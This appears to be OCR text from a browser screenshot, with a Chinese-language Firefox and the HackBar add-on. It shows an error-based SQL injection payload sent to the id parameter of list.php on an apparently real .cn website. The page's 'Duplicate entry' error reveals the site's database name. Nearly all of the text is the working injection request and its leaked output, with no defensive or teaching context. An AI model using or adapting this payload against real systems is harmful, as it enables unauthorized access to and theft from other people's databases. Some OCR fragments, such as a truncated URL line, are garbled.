 文件(F) 编辑(E) 查看(V) 历史(S) 书签(B) 工具(T) 帮助(H)
http://dlshs....P%20BY%20x)a)
dlshs.cn//list.php?id=2 AND (SELECT 5351 FROM(SELECT COUNT(*),CONCAT(0x5c,(MID((IFNULL(CAST(DATAB 百度 <Ctrl+K>
访问最多 火狐官方站点 新手上路 常用网址 淘 爱淘宝（原淘宝特卖）
INT SQL XSS Encryption Encoding Other
Load URL
Split URL
Execute
http://dlshs.cn//list.php?id=2%20AND%20(SELECT%205351%20FROM(SELECT%20COUNT(*),CONCAT(0x5c,
(MID((IFNULL(CAST(DATABASE()%20AS%20CHAR),0x20)),1,50)),0x5c,FLOOR(RAND(0)*2))x%20FROM%20INFORMATION_SCHEMA.CHARACTER_SETS%20GROUP%20BY%20x)a)aa
Enable Post data Enable Referrer
Duplicate entry '\shenghansi\1' for key 'group_key'